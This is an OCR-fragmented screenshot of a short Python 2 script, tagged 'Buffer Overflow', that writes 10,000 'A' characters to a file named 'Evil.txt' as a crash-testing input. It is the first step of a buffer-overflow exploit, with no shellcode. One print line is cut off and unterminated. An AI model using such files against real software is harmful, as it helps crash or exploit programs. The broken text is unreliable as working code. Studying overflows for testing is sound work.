
buffer
=
"\x41"
*
10000
try
:
 f
=
open
(
"Evil.txt"
,
"w"
)
print
"[+] Creating %s bytes evil
 f
.
write
(
buffer
)
 f
.
close
(
)
print
"[+] File created!"
except
:
print
"File cannot be created"
Tags:
Buffer Overflow